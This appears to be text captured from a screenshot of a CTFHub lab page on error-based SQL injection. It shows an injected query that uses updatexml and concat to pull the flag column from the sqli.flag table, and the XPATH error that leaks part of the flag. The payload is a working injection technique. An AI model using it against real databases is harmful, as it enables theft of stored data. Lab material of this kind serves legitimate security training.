 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select substring(flag,1,30)from sqli.flag)),1)
查询错误: XPATH syntax error: '~ctfhub{309a432c62ac49e71dd8664'